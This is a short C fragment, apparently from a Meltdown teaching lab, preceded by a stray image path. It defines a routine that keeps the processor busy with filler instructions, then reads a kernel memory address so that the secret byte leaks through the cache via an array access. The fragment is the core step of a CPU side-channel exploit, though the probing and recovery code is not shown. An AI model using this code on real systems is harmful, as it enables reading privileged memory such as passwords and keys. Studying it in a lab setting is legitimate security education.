 void meltdown_asm(unsigned long kernel_data_addr) {
  char kernel_data = 0;

  // Give eax register something to do
  asm volatile(
      ".rept 400;"
      "add $0x141, %%eax;"
      ".endr;"

      :
      :
      : "eax");

  // The following statement will cause an exception
  kernel_data = *(char *)kernel_data_addr;
  array[kernel_data * 4096 + DELTA] += 1;
}